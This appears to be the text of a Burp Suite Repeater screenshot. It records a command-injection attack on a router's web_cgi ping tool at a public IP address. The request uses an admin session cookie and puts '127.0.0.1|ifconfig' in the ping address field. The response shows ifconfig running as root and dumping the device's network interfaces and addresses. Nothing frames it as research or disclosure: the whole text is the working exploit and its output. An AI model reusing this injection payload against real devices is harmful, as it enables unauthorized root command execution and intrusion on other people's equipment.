 6 × ...
Go Cancel < ▼ > ▼ Target: http://222.160.174.50 ?
Request
Raw Params Headers Hex
POST /cgi-bin/web_cgi HTTP/1.1
Host: 222.160.174.50
Proxy-Connection: keep-alive
Content-Length: 77
Cache-Control: max-age=0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://222.160.174.50
X-Requested-With: XMLHttpRequest
If-Modified-Since: 0
User-Agent: Mozilla/5.0 (MSIE 9.0; Windows NT 6.1; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Referer: http://222.160.174.50/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: SESSION_ID=admin_0e11e5d1ea6939007c12adbff865380b
ip_addr=127.0.0.1|ifconfig&module=net_tool&op_req=read_system&sub_
module=ping
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
30847 root ping -c 3 -w 3 127.0.0.1
Content-type: text/html;charset=GBK
{success:true,data:{ping:'br1 Link encap:Ethernet HWaddr
00:11:F7:A6:7B:B0 + inet addr:192.168.1.1
Bcast:192.168.1.255 Mask:255.255.255.0+ UP BROADCAST
RUNNING MULTICAST MTU:1500 Metric:1+ RX
packets:7552654 errors:0 dropped:0 overruns:0 frame:0+
TX packets:1391186 errors:0 dropped:0 overruns:0 carrier:0+
collisions:0 txqueuelen:0 + RX bytes:533001692
(508.3 MiB) TX bytes:1688072509 (1.5 GiB)++eth2 Link
encap:Ethernet HWaddr 00:11:F7:A6:7B:B0 + UP
BROADCAST RUNNING MULTICAST MTU:1500 Metric:1+ RX
packets:9552471 errors:0 dropped:0 overruns:0 frame:0+
TX packets:8927635 errors:0 dropped:48362 overruns:0 carrier:0+
collisions:0 txqueuelen:1000 + RX
bytes:2415732340 (2.2 GiB) TX bytes:2368590126 (2.2 GiB)+
Interrupt:3 ++eth2.1 Link encap:Ethernet HWaddr
00:11:F7:A6:7B:B0 + UP BROADCAST RUNNING MULTICAST
MTU:1500 Metric:1+ RX packets:7922486 errors:0
dropped:0 overruns:0 frame:0+ TX packets:1390697
errors:0 dropped:0 overruns:0 carrier:0+ collisions:0
txqueuelen:0 + RX bytes:591442063 (564.0 MiB) TX
bytes:1693513057 (1.5 GiB)++eth2.5 Link encap:Ethernet
HWaddr 00:11:F7:A6:7B:B0 + inet addr:222.160.174.50
Bcast:222.160.174.51 Mask:255.255.255.252+ UP
BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1+
RX packets:1464409 errors:0 dropped:0 overruns:0 frame:0+
? < + > Type a search term 0 matches
Done 3,969 bytes | 1,281 millis